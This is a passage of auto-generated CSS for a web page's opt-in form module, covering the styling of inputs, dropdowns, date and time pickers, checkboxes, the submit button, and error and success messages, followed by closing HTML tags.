#e12e2e;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #757575;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: normal 14px/22px Roboto;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 28px 9px 28px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: #0d0d0d;border-radius: 0px 0px 0px 0px;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 500 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #363636;background-color: #363636;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #4d99f7;background-color: #0d0d0d;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 28px 9px 28px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-color: #c1c1c1;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #000000;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #666666;font: 400 12px/1.7em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #fcebe5;box-shadow: inset 4px 0 0 0 #e12e2e;-moz-box-shadow: inset 4px 0 0 0 #e12e2e;-webkit-box-shadow: inset 4px 0 0 0 #e12e2e;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #e12e2e;font: normal 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 60px 60px 60px 60px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #4f4f4f;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 90px 90px 90px 90px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 400 16px/26px Roboto;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: 400 16px/26px Roboto;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Roboto;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style>
</body>
</html>